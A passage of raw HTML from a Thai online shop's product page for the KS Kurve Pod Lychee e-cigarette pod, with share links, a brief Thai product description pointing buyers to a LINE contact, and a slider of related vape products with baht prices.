href="https://twitter.com/share?url=https://ksthailand66official.com/product/ks-kurve-pod-lychee-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%88%e0%b8%b5%e0%b9%88/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=KS%20Kurve%20Pod%20Lychee%20%28%E0%B8%9E%E0%B8%AD%E0%B8%94%E0%B8%81%E0%B8%A5%E0%B8%B4%E0%B9%88%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B9%89%E0%B8%99%E0%B8%88%E0%B8%B5%E0%B9%88%29&amp;body=Check%20this%20out:%20https://ksthailand66official.com/product/ks-kurve-pod-lychee-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%88%e0%b8%b5%e0%b9%88/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://ksthailand66official.com/product/ks-kurve-pod-lychee-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%88%e0%b8%b5%e0%b9%88/&amp;media=https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100.jpg&amp;description=KS%20Kurve%20Pod%20Lychee%20%28%E0%B8%9E%E0%B8%AD%E0%B8%94%E0%B8%81%E0%B8%A5%E0%B8%B4%E0%B9%88%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B9%89%E0%B8%99%E0%B8%88%E0%B8%B5%E0%B9%88%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://ksthailand66official.com/product/ks-kurve-pod-lychee-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%88%e0%b8%b5%e0%b9%88/&title=KS%20Kurve%20Pod%20Lychee%20%28%E0%B8%9E%E0%B8%AD%E0%B8%94%E0%B8%81%E0%B8%A5%E0%B8%B4%E0%B9%88%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B9%89%E0%B8%99%E0%B8%88%E0%B8%B5%E0%B9%88%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://ksthailand66official.com/product/ks-kurve-pod-mint-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="KS Kurve Pod Mint (พอดกลิ่นมิ้นท์)" href="https://ksthailand66official.com/product/ks-kurve-pod-mint-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="ks kurve pod น้ำยาบุหรี่ไฟฟ้า ks kurve" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ksthailand66official.com/product/ks-kurve-pod-lemon-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%99/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="KS Kurve Pod Lemon (พอดกลิ่นเลม่อน)" href="https://ksthailand66official.com/product/ks-kurve-pod-lemon-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%99/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- a1b371804c922115225c31bfa3412f5c --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 387cb53bab77b59788c5a0798073f0d3 --></div></aside>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						รายละเอียดเพิ่มเติม					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><a href="https://ksthailand66official.com/ks-kurve/">KS Kurve</a> Pod Lychee (พอดกลิ่นลิ้นจี่) น้ำยา<a href="https://relxbkkth.com/">บุหรี่ไฟฟ้า</a>จากค่าย <a href="https://ksthailand66official.com/">Kardinal Stick</a> รุ่นใหม่ ปี 2021</p>
<p><a href="https://ksthailand66official.com/ks-kurve/">KS Kurve POD</a> : 1 กล่อง มี 1 พอด</p>
<p>&nbsp;</p>
<p>สั่งซื้อ<a href="https://relxbkkth.com/">บุหรี่ไฟฟ้า</a> และ<a href="https://relxbycake.com/">น้ำยาบุหรี่ไฟฟ้า</a> จาก <a href="https://ksthailand66official.com/relx/">RELX</a> &#8211; <a href="https://ksthailand66official.com/">KARDINAL STICK</a> ได้ที่นี่ เพียงเพิ่มเพื่อนทางไลน์ ID : <a href="https://ksthailand66official.com/addline/">@ksthailand66</a></p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				สินค้าที่เกี่ยวข้อง			</h3>
		

	
  
    <div class="row has-equal-box-heights large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					<div class="product-small col has-hover product type-product post-28648 status-publish instock product_cat-ks-kurve product_cat-ks-kurve-pod product_tag-kardinal-stick product_tag-ks-kurve product_tag-ks-pod product_tag-kurve product_tag-366 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/ks-kurve-pod-taro-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%9c%e0%b8%b7%e0%b8%ad%e0%b8%81/" aria-label="KS Kurve Pod Taro (พอดกลิ่นเผือก)">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-10-100-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ks kurve pod น้ำยาบุหรี่ไฟฟ้า ks kurve" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-10-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-10-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-10-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-10-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-10-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-10-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-10-100.jpg 800w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-pod-taro-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%9c%e0%b8%b7%e0%b8%ad%e0%b8%81/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Taro (พอดกลิ่นเผือก)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=28648" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28648" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Taro (พอดกลิ่นเผือก)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div>
		
					<div class="product-small col has-hover product type-product post-18528 status-publish instock product_cat-kardinal-stick-device product_tag-kardinal-stick product_tag-kardinal-stick- product_tag-ks-device product_tag--ks has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-8%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/kardinal-stick-indigo-purple/" aria-label="Kardinal Stick Indigo Purple">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-16-100-1-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-16-100-1-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-16-100-1-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-16-100-1-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-16-100-1-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-16-100-1-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-16-100-1-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-16-100-1-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-16-100-1.jpg 1040w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/kardinal-stick-indigo-purple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kardinal Stick Indigo Purple</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,250.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>1,150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=18528" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18528" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Kardinal Stick Indigo Purple&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div>
		
					<div class="product-small col has-hover product type-product post-28996 status-publish last instock product_cat-ks-xense product_cat-ks-xense-pod product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-xense product_tag-kardinal-stick- product_tag-ks-xense product_tag--ks product_tag--ks-pod product_tag--ks- product_tag-366 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-33%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/ks-xense-pod-mint-%e0%b8%9e%e0%b8%ad%e0%b8%94-ks-xense-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b9%8c/" aria-label="KS Xense POD Mint (พอด KS XENSE กลิ่นมินต์)">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod-247x247.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod-100x100.png 100w, https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod-510x510.png 510w, https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod-400x400.png 400w, https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod-800x800.png 800w, https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod-768x768.png 768w, https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod.png 1080w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod-247x247.png" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod-100x100.png 100w, https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod-510x510.png 510w, https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod-400x400.png 400w, https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod-800x800.png 800w, https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod-768x768.png 768w, https://ksthailand66official.com/wp-content/uploads/2021/09/mint-pod.png 1080w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-xense-pod-mint-%e0%b8%9e%e0%b8%ad%e0%b8%94-ks-xense-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b9%8c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Xense POD Mint (พอด KS XENSE กลิ่นมินต์)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>100.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=28996" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28996" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Xense POD Mint (พอด KS XENSE กลิ่นมินต์)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div>
		
					<div class="product-small col has-hover product type-product post-29004 status-publish first instock product_cat-ks-xense product_cat-ks-xense-pod product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-xense product_tag-kardinal-stick- product_tag-ks-xense product_tag--ks product_tag--ks-pod product_tag--ks- product_tag-366 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-33%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/ks-xense-pod-chocolate-mint/" aria-label="KS Xense POD Chocolate Mint (พอด KS XENSE กลิ่นช็อคมินต์)">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod-247x247.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod-100x100.png 100w, https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod-510x510.png 510w, https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod-400x400.png 400w, https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod-800x800.png 800w, https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod-768x768.png 768w, https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod.png 1080w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod-247x247.png" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod-100x100.png 100w, https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod-510x510.png 510w, https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod-400x400.png 400w, https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod-800x800.png 800w, https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod-768x768.png 768w, https://ksthailand66official.com/wp-content/uploads/2021/09/chomint-pod.png 1080w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-xense-pod-chocolate-mint/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Xense POD Chocolate Mint (พอด KS XENSE กลิ่นช็อคมินต์)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>100.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29004" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29004" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Xense POD Chocolate Mint (พอด KS XENSE กลิ่นช็อคมินต์)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div>
		
					<div class="product-small col has-hover product type-product post-29244 status-publish instock product_cat-ks-quik product_cat-kardinal-stick-products product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick- product_tag-ks-pod product_tag-ks-pod- product_tag-ks-quik product_tag--ks product_tag--ks- product_tag-136 product_tag-509 product_tag-508 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/ks-quik-classictobacco/" aria-label="KS Quik ClassicTobacco">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/11/QuikClassicTobacco_1080x-247x247.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KS Quik ClassicTobacco" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/11/QuikClassicTobacco_1080x-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2021/11/QuikClassicTobacco_1080x-100x100.png 100w, https://ksthailand66official.com/wp-content/uploads/2021/11/QuikClassicTobacco_1080x-510x510.png 510w, https://ksthailand66official.com/wp-content/uploads/2021/11/QuikClassicTobacco_1080x-400x400.png 400w, https://ksthailand66official.com/wp-content/uploads/2021/11/QuikClassicTobacco_1080x-800x800.png 800w, https://ksthailand66official.com/wp-content/uploads/2021/11/QuikClassicTobacco_1080x-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2021/11/QuikClassicTobacco_1080x-768x768.png 768w, https://ksthailand66official.com/wp-content/uploads/2021/11/QuikClassicTobacco_1080x.png 1080w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-quik-classictobacco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Quik ClassicTobacco</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>250.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>200.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29244" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29244" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Quik ClassicTobacco&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div>
		
					<div class="product-small col has-hover product type-product post-28994 status-publish instock product_cat-ks-xense product_cat-ks-xense-pod product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-xense product_tag-kardinal-stick- product_tag-ks-xense product_tag--ks product_tag--ks-pod product_tag--ks- product_tag-366 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-33%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/ks-xense-pod-pineapple/" aria-label="KS Xense POD Pineapple (พอด KS XENSE กลิ่นสับปะรด)">
